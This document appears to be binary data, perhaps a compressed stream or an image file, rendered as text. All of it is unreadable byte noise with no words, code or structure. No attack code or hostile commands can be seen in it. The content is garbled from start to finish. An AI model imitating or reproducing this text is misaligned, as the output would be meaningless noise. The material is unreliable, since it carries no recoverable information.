�������u�~/�v�6K漊_�q�S۬����oɬB�n���:T��ZK$��o��zh�WO���J�	!�%,�4�����L&,--q���SP�b�yNUU�u���@k�"��B�D2+�[:� jM@�nڃ���|(������ ��.�>EH�1 ,�kV�G0��^���T���>ˠ�� �v��ĵ.3�\:�"y>k� �M��6wWPJiG��54�������;⦯lZp�:�tk6��̷�ҍH��b���U����ʳ�/����Y�{�=|�+���˟g�?d9k F� y�Ecd�ߴ_�[!�ɬB�nM�"/�1R�ǎ��nc~~~�WO�c�pc�M!.U!@��bdY�d2a0�裏2�<UU��`-MU���`�\��k/��Hȸ��uSEF�4MNFd����_<z<�
��1д�E[#@w5(v<\����υ�Ӽ�.��g��,GN�euo��벃֭R���!e2Ϊ���Ȇt�,�����0]���k��u3�o�~}���jq�����ͱ�s���Ï*��ʦ�i;6������^�qw�']�K�v�r]�`[>�ǿW�z���p�jip�ԑ��0+%X�C�n�\��'��t;3��,�l4k���֯˶�ju�r��bo��K!��Ս��u��pš+������a�d�ӫ'ĎڜYqV��B\����(eNh��k�<Gk�s�|���Q�#F���Q�6R"���If�bK�YѸ]�4Uͱ�������G�e�rS�� s0�嫢�7ߜ���x-��n�-곛���Q8���`6eFl����JwY���6~m��`ڑͰ��;����k��kj�{����2�r��cI��6�r4EE���vB�׫�`�m-��n�RR�R��*F��T�ab�Y.�u�0��y���ӧF�<�t5�h��	���f�߮���{�dV!^����`������o�?;˙瞃�p�WN����zśB\�B@����s�e����dYFUU���?z�@�Z�֚,ˤ[�bJ2+Ķl7�YR�/n�{��>eYb�E�H�2���b���Ӽ%?���#\e���+��^�n�)�&խ�:uTLG��/��������5/6������>���w]VE�-�j|�n��Ul�R�Б�~7��'F� f RY����Jq�&+r\?��^�ZK�����)��
Tf��͂RhݮC��-���{OS���	���:!N*�ı����\I�\��HR��:Ł����;#�t�TJaJG5�V CG�6�)�T��5�ГƷ{����e�5c.t͙���BZ�e��m�A��L��l|P��������?�?���@12�2�p����l���b9�7�Y��><l~>	�]�$X!�8�^�#�@ B���c�1]��!p�m7s�7��1����l[�BN���B{B҉��
c4h��~]�eS�S��'c09Y��
f�9jP��0ȹ�����;�i~�5)����XRh��i
V�� �1¾ .@�~�#���pfN-��eXQW�r��L�6�,�����gP�C���yG0����襗�B��a������w�r���'(�
��1�5�M��H�B�=��<B�}�ڑ_d��>�18�g7e����o���0��Y�krlSR�R�����]5�'�k%�M��
}ˆ�SH�cG�AC�DTh��w*Rk�&��9�o���fn���jP@Q@niz�u���T�1��{�N_7M��Ft�*�6h֦�XT��ho8O��n�'%�h�h4���>��3�xB>*�Y1hh:�I�S���d�6�$�j'�D!�뷾�N<;ϧ˰�f�m:ψZa��5�>~��{��_�KͳT��1t͒F����nK�=E�B��j|�F��<]����k-��44����ĉ��U�1�,��$]	��b�Z���S� �Ck��-E�cf�0?�0ׇC���� �^�N7��(2��kP
��.�<�Cm���M��0]�twD��
q��jn0yc,Y�aݰ4�����k��ef^|	�;	/�`ue�F&��x|t����c
�HJ�b��n�dǏ���o��_:ͨ����ઝ^E!�E@�B���A
����(zE/�g#���G��@��_:M�4C�f\a�}|{1��ZRg�����|۝s�m؛L tJ����B��K�Ui�OC�)��Pe6M� '���f��f1������f�3=|Ϣ�AٔAa��9�.���^�k�C��q�6|i�Ǧ;�ź�+JA�D�Q!��3E�0W�,h�}09�:=�>�L���O�D|����}�P�<�Tն1*ձ��-Zq��n͇�Na�)�⢶��`�`+����v_��o.�2�X����F5�����o�o}��8�E����E����	+��B�	�B��֚B�}N�h����)Q(z�!<#G��Dc(˒��F��lB� �S��	FmF�ף?���r�}0��,��l=��\c{6eM��k�<�_��,<��R��\A��B���M9W�U ����c�@�j���dCzs���0��	|���ue����'T:�S !��PJ��*E#���Zn��V>�~�����쟄�B�����	�H:�����yٱ��w��Ӱ<Q���U�Lc(
k�oG�;���V�x#�:�f�C�T��gih�*4� #.͐X`p`��!�����^���,�H<>�cS͉�0E*~�H�%l�� ���<�n�~�y�v�.'e�(|�@T)�����w��S�0�� /�댑�x�@�����g��ǩ��<�����=G��1s���I���<��6�fN���s��.�b]�p���M��iǽ����o�?�6��/S�E+�� >@��㑌��7H�B�Rm����"r`� �z׻`v��h��Ky��>1N!H��Qf0 csC8��������7C�V��)��hr��@h����sL3�1N��u�yc�k����mn�����D��!:P1=&��<�&�ZV����W-+,��.����׿�{b�:���x��P���SfX�L����+���k���IE��k(��H�B�=�w]9�Կ\o�8G�#YnpZ����"���;@U04̔P���c6�z(�$}�F���pȶk^l�~�MCG�/�7O>���z�����/��桲��\o�^?:�v�X[*�Jm�@w��B�r��1�//pt�eчÂXXbn�2�v������m�v��k��SX6uy�1ӯ�ZP��x��ۏ���w�O����-�M��|���z�S�<��_��>U�7�'�k⤦5:�	ށ�8cR�G���.Yמ5�ʰ���r5�V���ۻ����<I�^q��E;����9~����9��7�g��1]Yv�ÿs�^��ȯ��Ρ{}&�J���WU�<���Ҷ���Y�G��7��7�O��|b�H�Bq~Z�b���2�LXZX���f0�DF>�ԝ<t'�1b�����pd�Wefg`�<��!�k��� ���|���gz�\ �.���f����5E�;t�~�"<�g^~��8f�}�a\�'�p Dt{�f�]U$�Z�=�{�14MC�׃1����?�A~���{�1��+)�(p�	x��hd?$�^ �
!�0�Vَ
\W�/�ՙ�#�W��bb#�b�Gf�������������5���wH�0��Ӷ�S.����N�nhqÜ�\N�4 Y�8�D�?���~��m��,D�����G���
`�@S�=�굅b�^F�_"ۿDطș.�1��^&;]a�Zt� T�r�Ag`!������CA��]�wV�	VR@C�=���ϩ}�o�j������N>�;W���w���+P�!��M#E+��v����
!P��,�?��-�������	����!.y]*�b�k��
L
@�~{`�ޑ}ph���,,��-�B;�F��.�I�1n��}j��R/W=7d_q���s�ͧ�/�>�r�����sE�Q1T*<��i�B��*�sZk��"7�#�9��<���ѯ�O`���1>=�X�j�B��b+�)��vO8��g�#3���fLl":t=?z�&��:���T!���&]P��_�:���!M������9�}���&?���4C9���U�0�%bQ`6^_���wsF�Y߯�����h/bU@����f��틸�>G��s�~x��I��ж0.	���c�U�c���M�w���ye{d�Ξ�����}�ì2P��Bf)��d��.��W�������3�g�S�5hC�a�cRM�k!ĥM�B�����?;ˍ7����)O��-��膸p|;z�FM�e�3;s�8�g`�,΢KjJ�u�P{��B���T���H*��v	}�v�e����9г`^��>!�c@R��i�;��B�&��=B���9����������<�������Z!�d�b�.7⦺y����~�2�w��;3�b������y�wu�6`�n{pZ&��C�����	��܏�-6���L��BLa}��6�B�iC������t��a��Е��8@ǘ1����T�d
g�}�Ȯ]���
�s�1Ϟa�\c���
\�U��g��w5,ځϳ2,�t�����>H�]�Z��h���Wj\��?]����S�}���/�謠i4�����'�
!�yEA�����p�-�p��!BӐ�9���Vv!���S�a�ӟ�_Z���#pdX}��Z�ΞbS�A�q��K?�B��m�ѵ�*'�J�)�t鯁�0����q+|�Yh���Ć���c�J2���Sآ �e�-��}�L;A��Y�����ɧ���e�����K/b�Lb��+�H��e�c0B]�R��;���=�*J�ߚ��?��&�W�I�����o�=lU�p��i��o��^Hq�#���<m~}o��s�>�m��s�7b���2'�bDq*�M�)�قx`{h����p�X��5)T$����ں�Y������:���#`W��vz���f�N�2Lz��)���-�!�!��#p��_�.ͷ�a��O2�4��B��f� ΃si.y���K�F�Zj����s[}�[�/�w��?��N��hL�K������&`x�
��t�����/�(�<ל����<c��g?ߥ?�q����jB�mȋ"U���Ak��e-^)�sgRV���<��cQ)��l�_���Ű1���`��ݝlwEI�:E��YԾ}pp��#��GS�̽Z����eZ������|�Yx�8�*���I��!�����۹<�,��N��Bډ!�'�2Ɠ	sss�|��,N���3'���4�^H�B �
!��&�����Dh���r�01��o�'��F�,��˙���2.^Q721-츙U�{P�K\��R-�%��%�������[�R*Ee�U�]�Is�U�D���LAnH-o.����y�?���Ǚ�q�K��J����>�'�G�~���^�	�'
׏�U(��*-���W�+��uF�:3bw�!�ϯ/���C�
g`2���r�?�O��O.�	�u�$Qe�C��bo�`�{Xl�-�<G)E��HhG���la�Fd�XC5^a߾}0�vr��.�>P7M	QB�1�`z=ط�������,	�tY�m�&���x�WEM�)Z��b��r�O�D�����&5x!�>���4p%�
��@k�1s� 7�|3�}�ۼX�0��Ħ{�+���zʦ�&P���Pd�A��5.]�G�פ�o�0�BӐeY�ڽ͡��^o���Ems��LtJM� �h����<D~�!������@��)=�>���=`4(͆��<��&�)m j �G����Uo��Y.�C�]~���) Bt�%��71z��[�S]7K���b��i���A�<JyLШ�W��+��)朶Ȩ�ܾH�N����V%�.�����T������w��X�nf�f)�F����C��������H�ͺ"=B�K��>R!�Ek=���ek��
��`vv���CY⪊��F��N����m���>�BkM�e�C�-.r������fi	53�5��e�h4Z����엳�Xe���I���q�kY:v���Y�,#�2�~����ژ�>F!^�6��>�,9~�8��r��,^�*��3$�B�=�4����417x�(P�:8�_���|d(�@�Y�J�i+�+%�)^���]�E��0�l~wp����S��/�_���H/@ϓ�߬�k(xse;�fU7���I���;�UL�Y\
�9߯�c��#t�����b�3610��´y(�Ɔ�N�A���PQ?�<�s�y�*2��I@���E�6�#�SU����G�k��vP0mvE7;�T�f�9꾥Ʊ�h~l���+�����ǗL�!!�+�#�{��ӕ�1@]CӰ8�����6��`zQ�5X��2��^��JO-�t�����1&u��2�pH>7KKp� ���~�&�NQ�Y���H7�/�lFa
�Z6Z�5��fx�Q�9����(�(R�R��윳��d�!^I�CUM���e��Ç����i9�b���
qaų����c�&�,453��ꠀ�U�vf�_���k���,���=?NL�����^�x�V��q�s�����@>�4!�B�(1bT�6����S;S�_�%���]G�_Zd�����!h��%���-A����î�Ħ��s֠P\�G����[{\�~��,�������1�}z=���èˆ���=�w_d.���äA���X�<Ge��,)Ժ?,�0b��:����I���R�b[�4���O�{Z�iЛ>���"�gh�}&U������;����#_S����h��@�Sƒ�M���ͬ+��̃2m����n�e͘���Y��_�p���Lo|�Hf�{��f:�c�*u���[����o�㴆�R*Unߔ����Q���1����E<����ד��T�w�䳳,;����<ӆE�!��ɲ�޹��q�M!Z��)���S�%�w�}��W��T�q�Ĉ=�N���$W#B�a&xrgr1����ȭ�2��i���S�aשTh4(�"hTʌP���L'��H�W܁8�D���1w� �Z���p����n�A+�Uh�+�a���xQ3��K�6<��h���F���6��v��FȺ�*U�]�#~�"Ȁ�������]i��&�1��V�07��{�����u�]7��ׇɄ!Cʦ��E����/�؝�C�=n4a�bD���[8q�D��-��פh�!��#ƈ����Y��gx�0��A��R	�2*B���]&���u���E�8���"j8L5J���`0���Ύ8l؎$�F���-��41Fz��4�bqq�{n���,eQ��6�c��!.�Y!�6�5#\�.p���/y�+��Zi�zw	���5���\[�iE;}�֩3���T�Du��QW��^us�Aܡ9�<G��.�b�J��~�ls�V����4m����ˇ���,�;���G�����Yn�Y�@�ve�L����~:��x�^�."� �-�ۀ��1�~"�A�OVd~Tb��/��.>��O�'�e�㒾�Q��7C��V�2�$1K��E�B�a�h������U\s�5�R����B�t�Ic��0���,�dsC8���a~�g�v}�6�
1������)T�"h��*]xR�a��>kX�x�øcAA�e�v�s}vN�*W�B�yާz7yN�fXx��r�Wrbp�?��0�l��!Jf��	V���T��Y��U�33��+���j�
�z(�A�U��m���^KHf�WGT����'eSXkS���������Q�mFw1�3z-�b]FE �RF�HV�E�!��1�u����4pRCs�f��"��̜,Q�A����	!bbDu;ĸ�=L�N;����2F*�%+��+���.`��(�ʠJϿ��G��g�G����2�a�����j�t5�B����|3!v�bkb�������7�xc�7�}�╜�ƄR
em�G13�YX�,.��͑��$3t��2)b��QzXk�).^��n�k:�j`B�E��<�G�2;?��gb�<O�J{B��!:7͒0Ơ�c1F&�	��?����� �=���5*��$Hf�xE��
�K����ɓ�FͿsۣ��=F����A)l�4��54�Z�T�O.�7�5_�m3^m58GQ���,��3���C�W����ߏ��4C�o��J�R���9�nzo��-]��R�w )�"�#T
�z7w5�W���2xiL�4+%�� ��x J�T�FB�%t]����~%F�M{����H�p���]T����mu�-ظ�q�,�t���_�?���'�1v���g�Պ�x��@R�� ���F�#{����v?�g?�|�/ɬb+�*9�x�Ç�sXk1��Q�_�B*���Ni�m�lf���y����fgS7��mw�+�ץO��)�pv�ţGYؿ�n��e�Z��%�K񊬵XkY\\�h�(��22\p[?�bW��
!��\�;r��.����9cM�����
ig1J�RU�[kq��؀1����wx����W�'�z?V[
4&D�x�x�Sɳ2*6����sm�ɦ�ش��O�t#�1kg��k�X�=���~�f�"���4�Q��H�(����.'D�>��
q���3,�CKT��d��ś��g�E�
�3v�y�nHVj��;If�{XUU̀[n����B]C�ᜓ�6�LS!���͑:�̑#�?p�\�k�B�P�Bk9�\��$lL��=x���^�`0 �2��hk�8 Ȝsq�[_s�\7qa)��뚙�n��fp�I�D���dHf�{�������˙E&����<�qXO�E�躂Ȁ� ��7*R���{�Afn:B�z7��(�YHW� bP�s�%ݼ]��|3��ś��C�mT"C���6HQg�0!B��/VNp���p���=3h
�aʀ�*�w�Z���-H����� d�%��f��6f8��ӊv�:SL�}M�{�������'O�r8��1�9hڌ�ʤc�m���B�7�m	��Y,��vsss��LU�۬�K�DK�!�1�Cd��X\D��j�V�@�	Fb�Z�IS;�K��5W���Q�1F���^/����&�"'�;Kk��~4��t�M�����8��ɬb�z��u�M�RCՠf3&M�|��7��*��^[E�V���fh���ޖ�Oy�­ǩ�?�p��hE#y;�i�ъd�-F�U�|S
��~^\δ#��MwO
0T��6�:�D���mC@�C7c6�,�IV_a�d1�����Z��W��Af�q�:o�]��&L�WT����������g�
�j��.�>������!vɬb;x�`��vu��✃^O�5�����E07;7M�
����\bپ.y7� ���@k�K���UWq���Ri�����B��s�,���C=z�}�����?��d�"�`�8�m�ҭ��=׆���ގ§x�H~�*����gz�d���QÂ���5O��K�e�y��)[�m!���T{���6������T���6}ޏ��������<}5
LĊ���u;Q@-,�9s�_��5'`�<3�5N���L���{|�����m��4�@Xi��:��O�LE��QN*��P>���8m�k�1��5p�>�j]��.����k�tˮ�Ɔ�c���1�Mh����؞�;\v�HcL�w���N3�t�K����cc�Um*R�yo�B�a���@�����t��������;m�ǟ].FC�4�}=&�	K���y�[~�?���|�6�Q�p�a����S�����6�N�5uk����e*�k��x��'�r��4!.i�{�R
���扃'�A
�5J���DYv�"]h�
�� �2��#G��[Z���lc�I!��e\�"/28x��q�yʕ��m��Z�[�4�h7t��!�Vc�N\�:kA��'�!��5��5�?[TjL��}O����R��&�s�Rv�o�\q�
^|�;����Ӡ�1�9��TU%'9B��b��mK��ʑ�y����Y���˽�ǯ���(6���ϋϴ���w#q����~��v.ol�
�#4���+Xњ��=��s�;���� rE�O$���}l���/3ś!B�� ���1Z����K��y���!#����e�]�$;���N��Z�E�{t�X�n�a����۹Wm�N��b�!"�~�m�"��eH��ܘ�\���1��P0��G���t ��eVt���M+{)�ˆ�Q�e�t��� |�Q�#`�O\b�(k�������c���7�}�Ր�����A|�p�c�H$Į �
!.a]����.	@���z��.Mx]�b���ަ�>k�(
��E8x`0�^L�v��զb+��Ӑ)���Q�?���f�5��NS"BH����S]�G��
��дA���5�%��Q���`�j�U��cӼ-�v���O:�>���כ>�j|q��Bl��#3�=Y�A�(������,���Z ��k<*�kS^�vÝB�7�+��Ŧ�z�1��4B��ٿ�B��.U��"`3�/�ޙ#P�)��
���w��%{|��ӽ��I�ւ9��g�ǧ��v"��`���ʂ3�2�F����0d�3��� ���e�CKځ`��ؚ	!m'��8�Pp����������G�5e�n�A��]]7��Ϗn�;�׬ȼޘ<1�u�M5��M�HKu�,�E�M�h��u��6����njUw릐L3,ַ�I���N�f�G��@ڮ�.�]��)�>���6�"���d;ݐ�Ϟ��(J�!�7FE�4K�k�r���B��)t���a|��1�1J�]B��B\��P�{)e���p�M7Q�tN����U!:]��4he-j~����.,@��e����@���W�k�B���33W\���"�~H��iV�.�Gm؟���W�����@D�������:���lvY&m�
c�������,˦���!�o�>��޴�sx�R]�u5_�]<^��
!v1�^'�vD<*�ֵ�&`�eE9�,#/�,���n'G���+��p��/�|���sg��g�	�V�OLW�p�ƠMu!�-Jk܁!��E����`����>41�h�ǫs��Z[��ۢN�t4釀�S8���	Ed��j�jlP��B�z۳�����$
GʈЪ�\�/��S�A�n��I����&���#^���"���Z��s���q�L�k��
�4���Q�{�i7��n��LnLTd.�C�6�"jr�֤��>�ʮ��X+��>���|jpJ�����D�%v�o��)�AQ��&z�\�O���g�^|��=��>�s�s��%	Vq)�!�Q{�ᐣ�]F�h�n�n0�HaC;S��t�VJ[�������c�4H�:Ȭ]>J�Kl%i��B�� mѯ]7�= �08	Σ|��3�-[W��#�֚��������z����N��^/}�t�<
�~��ی�U��VV��2�^��U�b��So�kb'8�PJ��,}rCY��X���9~�8'�s��I�ΈR6�N��'�
���w��[#��������q{�L\�9ͤ�����>�������8�`]0bS��W��{�X��6�g����5â��������-7>��v#������!�s�u@g�/gr�>�ǰ��~��B��JŦ�X�q����21�pTf�!m�V�۟�&�{��^��O~��O;0���h�ɪ��ƽ��y��=TM�<��e�
\ƶ���)�;n���S�Td�<�{?�9��5�';0K�3�#�k��׾�?n���{�f�f���4KJy�m��g=�"g��ѩ3T�WX��מ�gҔ�^��#8�C eP�E�j�D���1P63ݚ���ҭ{[�H\H{{&��zc6��@�����͇�,���h=m����L�t���������gM�$[b��?�jf�Kn����޷W��h����@��3$E�B�y�7~>�O�� ddd(�`0���F�����k�KVee��/f�z��f���U����w�ndxxxXE����=�tZ�_9j�u��Y{�Y�d�1'X"�pL�S �>�4��� ����Fs�;�x�X�؀�u(K�t�#�x��_x� �)�D�4������=�z�sP�9ݪ���� Քo�g9W�n=ß]g��y��.����spq6�s�0 ����	RR���G8w��3gX��+y���l���}�'�vv���ŵ�aQ"�RUp{'��pB�H#)%Ļ��B_��zs��F#^��"߿���F1��箰~̘U`�Ƭ0׭�ݙ�@��m� 0�ޅ���e���PIHU@�����^���qѻW�����+
tU�]��*B�#z%��ݧ��/�g���8sf�_��>��=�[��ǜ�9]ʔ�Ǻ[!-���}}`_�{�I�0�ٻ�IC��#�k�c=��H-�6�h�B����6'�#5L���ԏ�ΰsqD�+���*�Q^�-C.ڱp^���.��U�.�f{���K�������uOr���Γ(CW6���IK���y��j��M��K7غ|w�6�)�Gg`:�p��yT�����FN�*�y�摍������Kq����_�ko!�1+
&�R�b>ia�9�l�L��9�l������/1iv&�e���3���͇ ���`mm9s��AQX�h¤i�yl��/R}����&UUA}��G�l���H
O����6� Êᙳ�܀矀瞄g�P��
y�n�a~����n+DW���$��C_�M��`��$9��P�P�%~�$<�$��k��G��\ۂ�	#R�P�(�M�P�;�l��9.ʲ�~闐��ڶ�yG]�T�A��b�gh��$l�溱h�o�F�U0q�E�i�o����<O�*�%��Ο�ٝ����������kp�\���{EXtb~��B%|�XU=�f�=3�=�Fyq�+"���q�ӻ��DT9헏`�},����� ���Ɔ�Q�In��L�9�_�1�h�3����Q���"Z��\w�����Eֿ���=Myn%ou��h|]����-9Iq�!V_e�n��=&��Ї}�,���&'�)w<U�v�;��;�/z�ʓ$}7K\~�]�;W���!�m�����DmA��yC��2��;g�i7��X��	����K�=�4�x�o5Q
N�)_��g�j��
cN���������&�i!X�q�u{wEMy���=���rsΜ�����r�̩1I$RJ��uBJǹ�_�K;���}��/�2���&�p�ב'�r������º�uG´mINp�S�������:��B-4'�l����������zطK��H���m���9�ϡ ��g���0�u�H���җ^��������x�:|pnMsTʅP��h�?1�L��������]���c<T��s��d�1+��ƺ��d�y�7�t����O���O}|A�;FέѴ-및�>B⳦'�o�Ž�/uYQԊo��X3=��>{��V��к�s�ʤq���ӭ��'Xt��t�ƴ{���bw�(��ǸT�G�����~p�Ҝ��0x������s^z���8W1#_��;*�T�R���G�/����e��[�b�:��h���;�ι_|�<l]���oX�S�����zϦNk��tyj��Ғ<S��~
~�)���ͷ/��[o3y�:����ч&,D,�y��~"K��YׯT����;_�M����HU	�5�b Ƭ*s��%L���x��As���d6�aM��'�pkk0A��[p�y��Y;�0��i�@O>��K�#OV8�8w��s������`�����5!�T��Ρ(�؝��c�#�Wp�	�y.��hn�����r	's"������B�
����-�����~���>n�?���;PEȘcC��_~/y#��Ȅ 6�1fUػ��;j�[ؔ��zw��n>�q�e{��9������}s����˿͹�-<SQ�שn7T�B���<
=���������^���e1��S���e�M"���Ӫ2+@�p��g��>9�V\���`ڝ���?�[��Eh�jn��=V ��\v�0���+2r�w^f�����S�g��M؞�m��؞�1K-UU���f�3��;?b�5�������y�F��Wo��[�Pá�;����_x��@����S����!׿�~��Eq�K������cc�]�_��\y��?�9��y��$�N��'eN��=2K���R����R3�r����]�Mw2U{8;i��^��:ʹ�$�.���H�����������{?��:�hI��K��v�������xO>������M�~r6Ya�	&���<��\�p�f<��9؜n�5�r��8G�*��[(�6K6|���&��:#E	12�ف±��F]׌w��X;�����KOq�3�{��{T��.|Z�|���`�-���4׶���:g7*�Z��4M�z2X��b�dk��0'�6�UU��O�τ�i��K�cV�MV�����]��įgy�ⓔeŭ��������y�S�Sj��IGN�G𤲀�#��֨έ�z� ��s��8r!c��#��y��W�y�6O� �c4�:f�m�aAx�,�34_z���r��|�|�@��~��Jo~
3@a畊��/#��������/�����b�Ι����)��1��9!t���.�N7y*171������!��K��'dN�s5ue��}�4�������c��}�vT0�%��h̊��
cN0�k_�gΜ����B�W�:p��7f���s_�0���`c#�=	�O��
�9"�}�)�|�sl_}nL�9(F�aE��3��s��xz g�ΈH��]���"�y%l��j�V�a�� ��+0��Y����m���`�o#���'�@sߗ7泒2GZ#���|�+_��\gs�\o��Y	6Ya�
���Q�&o�����g�u�㚍�ZN�6���_�2������EP<�Q�t���@A[:ҙ����8��8BG��	O^	��2�u������>�ƭ+���?y���Ul��WI/]d��&�|��|R4*GS�9*l���n��B��	9/T��4�w����Mf?z������0��T�2��m&W��Uo����h�.r�K�EMW��u0�~�Y����:��;N=�3,��&���U��~��u/W��2cV�MVs�y<O<�)F���(
ڶE�HQU����9��!���!r��u(�y������ݑ|ИG��]�g6)^|�s�m�����]�/>�`�=/j��"H��2�6Qa>��*PJ��Pu�*4-�}�eF�1�5x�=ڽ	A�/~��ͱ�4�9�n���/����[�����V�
l��m՜g5n<y إQ�k_㙉GS��y��&��:��f�tq���7y�9*���t�5c�sC��:<�A���o
2�"޸|���O@T� ��"��U�	����a�0�ٯ��iQ��TwDP�����Α[��K$�6�H]���s ������F��9���a뽏h����c8n�mJtˮ�P$�Q 4PD!f]�SYv�u�g_5��-�v�4
��8�on<Ǐ�uTݝո�1ǒMVs�����ש�
�8(
f{�66@�锲�&��;ps��9*���8k�H"��5^|�e(���NT��UK�%�SbLy��t�"���-6Q��$M �C��ʢv�(P��_|�Y��g�x�}�t��7'](�����UU��ϲ־������"�*F�)�{�{����o���u�ͧ�R�a�>����*�̦l����{f�ŷ݊�h��⎕}��g����r����u����;�|�M����ZI��&�sO2���������RBw�׽�ﳯ��c�g�� }P��'�����~���<ݯ�_��J�#�
^�U��`6�����h��&O�l��
��u���TL�0�N	!�rZ%D�,�mO�n@�tɻ���P�#������F��p���ga�s7r��<���&�ޏN��t:�[`;�Yi�>�C{���m[^y��%��Y	"y?oEAY��e��)��~�s4�p#"�ڨ�^��_�ʧ�U��)K�pH[�L�S��꒚#J)�q�]9�����CcV�-+�s���op���3����K�m�!wˎ�L�bs��/wDX�/�ŧ%yy�
L�T�sC��C�Q��@N
�@�z��0��Z��_�<��_ԏH�st����\6z0�y����v���%D��^�O�ЧF�O���7���.ܮ9;UBgc�s�:A� �����|���'�{�I�<x������&���������;�z��j��쬫6f�)�Y�v~��կ~�a�e4'E�9��{����7��sD}��H^�N�T�<ç/2�3�6�~�u�q�T��y�#R͑�1��s��(��%�4fU�d�1+�O�$4�Ds4�_�<�^<���d7d�����(�c��HW�y��9?$�Rs�<G�p
s���H�.����9q��GZ$ ?_��K����=�g��ɚ�P��u7|T�]�\E��K�?�e�s��o����1�[�P2�vP����e?7ƨ�Ū'�G��ͩ@��*Bpl�
-���|����#=]c�gc9+�Ya)%��%� F���lϯ�dD!0�FT�a��7Ƙ#p8<90-��Q�P:6�+<�������Γ���?as�t�<����<�B��~�'g���,���E�,�y>����A����~���+�����O��C��!E���sVT�|�8�(���:s�VR����[|7y�� 0�YyUh<pg����0i�k�����c'�O�T�?����7<��k\܋T����B����#�{���B7&�5A+L
OYT�g�A��,���[�7��圸1�S��
cV���#nx��/����֚�']���(�a�C��1ǂ����������uW^v���<��/��3�<��5'��
H۶9G�|e�'f���l^�|*�7��)w�.f�^�-��Vਧ��f�0����I�R��n>��#����k?��׫��ʣяoB�wy�,n�>a1��+wE�u�$Y~��.�F��IR���**ʠ*��쀍��\xG�^'�������X[�6�T������w�]�F��#o��~�"��/���w$oU�H�{j�`ʿv��ǘ��#ͫא�3�uZ�kF��Zۀv+�I]s`�<l�'��:�� ��"K�з�Q�'�$�+k��.
�8na��� b���/p��/�]�1�B�;EDh��z6[��vwot�oۃ�kHN��ޟ,��(��)�-�_Yy�}v�b�
����y��˫U_��r5k��}ǧ��"�#)��w�����s<��җX�%�����ۣi677����e��Yq���_��!Hi�/ZT�1ǋMV���	x�����+��T1�(��Nf�ۏ���ET�4O�;uH��DwnT�ȡ��6�*�@B?�nL�m�1��F�G��Q�� %Ŀ�$�����ϲsγ�5ŏ#���p:rU��p��R>�ʡ��W3�f��j��=�����Σy��+o��%% 4@C*T��
�h�坷1��m1f��m�sV�$RP��+��N�7���$'�SU�<(������b0�
�1�x�3�/}	n:غ��42`cc�ٲOϬ�^xEs���qYa�1d�Ƭ��� �����p�/�3�5ϠO��W5퓨�~U�VǏ��TY�a�t��'8DA4v_̯'
��8_���>[�� ������)�9�s�1樺)�n����4��M��}m��%�6Z���n�Rl>mn�vG�{MW1���h��!E~�Oq��69{��܌�%�x3�h��P*��y!J�r���X��s�R5�Ѱ��1+l����җ���ا4̜^�zG��|��9(
ʪ�����
S��NƘ�+(�S(>���/~�g^|��`���.���	��|�ů���"'{M)�p9�1�X��
cV��j^W�?~��M`V�u䷺C��uV��X�sP�3E�������}W��V��H���_�9�(����5z�b� 9<�?̓�b׍1�h�|DG����+l�pn٥eo�_?˭�E�~�Iv�+)����@�|SG�:f�J�@����?�F3�?��oA�8
�i52p�҆����h��v.G��\�1��MV�¼�*���p^|�E��+n���#+D �\�,�A�u۷k�Y�����U���=�k�?�����ά8U�s���~�a�(���Yyc��Y��|Cq���;_���$�4�e-yzx�gg�g"5-���j����*9����ѥZ�n��(<��ǿ������ݼ*�zA�Ѣ�ӑ��F� ��IrN���p�v����1H�'y�@��k�r�5� x"�	�A��ͧ��Xq��}����z,���x
>���Ӝk ¨q��KL��HƳ,�]T8jt�o,k�����������]HJ��=���]l"������Q�w����l�՘ֶ-�y������y�e��Ң+�܁N�/φs8�(�����s���RJh�}[�8�g_y���u��i��(����l�sO�A�|���M�t��ɘ��ޑƬ�&�<��7�}$@ە�A=�]����Z�t�	�X�o���#r���.�����k�'z��0��̙�sl���Kz(��9~+3o�9���G̀Z�!�@���� �8$%�D;t�G�g���3+k4N��p���f2thx��ʘ��ȇ9�B����x,��p]���������h�݊1��[W�Y������{BPx�)����&�<r�1�Q�n�����1.�8��K���4 B!�q�|��Z��>�9Z�y���	ήc�{7��\QS�E*^�P7�xrڃ���2v��]}p7Oem�Gs������멛Pp����a5���|8A�@`XЎ<�D-z �"�`J�E,��M�c��k�F]���e��������QZ	aX�ܡ�<�<��U�G��-6T��6�ġ\�z h_λkOOy��i������e��y
>3���bİ��0�.���ո���Ƙ�t��Ƭ�~o�3�?�W����[@,��,DG��*�{(����,�)OR��]�EVc�Mr��������W�{��|��1FH)4�c��r��)���1�X��
cVX��=���x���Cp�8�u�0�l����,[��3R�wjw��e�J�z�S��_@j�]F_��+����{t��0Ƙ��v�d�4BnoZ��*�FL���*����B� �Pp�w^`�W�dg�n�3����5�Ǭ��u�9զ� ����������H�P���O�84�2�<t�v3f�ň�����(��@ma��"���GW�w���±�c̒5}t�#'��jK��O� ��"O=�T�Use,c>F?F����+�̫��������ӳ��c�a�����Z���[�����Q��!!��?q��ۃ�0a�W��"�͖��Gѿnr�_�|F���k/���}�ɏ�1��ʜB���
�@����#	� ���Z҅W�-�>Sr���B$�������D�j��
�8�1Gu��G�P�ҷ7C��ka�a ��g�S��_�k�[��:kU�Fp΍%o%�y��)�<��]`6��!��x��p#r��`WwhG�I����s?}Qua��۫��B�p�!zx|��)~ax�>������iZ���ژw�ܹ��"����,�ٿ�k���s.�@r��4u�Ƙ�E��3aX��/���ӴM3o�Tm[ҁ2�V-�Еx��]��F�FD,�Иc�&+�9sH,� �s��G|��s�"@�z
����b+�y�B�~��'y�'��wn>I��*P��w���ĬƘU0+��C��0M���S��.�Zh$�}D b��dũ�)�#�U�/<�k��(�{�Ke�y�l��p����yn�J����
䉇C�]�����{�EUcVJJ� ��?΅�cݪy_�ȕBNy�R����H����V(����7�ذ������vS�L��ȑ�3�Z��/��	���E8p�麟�bU@���a���{��IO��<�Y4o�tA���Ya�1��&�H9�E�Ù��sl�/1��ߢmf�*�w4����<+��x�Rb������kϼ�Y<{�cYu��w7vJr�~��0XKg�
.��O�O�۟��=����nKH���sZx�1Ƭ�t�	a?�y�y���h�vݘT5G��-�>�,��Nyc̱a�Fc�h1WE���窸��R������nge�R!�~}������D��2��=sW���>I��� �BS9�A���"+�1+�D��y��<-l�}�[�P_(Y�%�Ȏ��[	>9hlb���
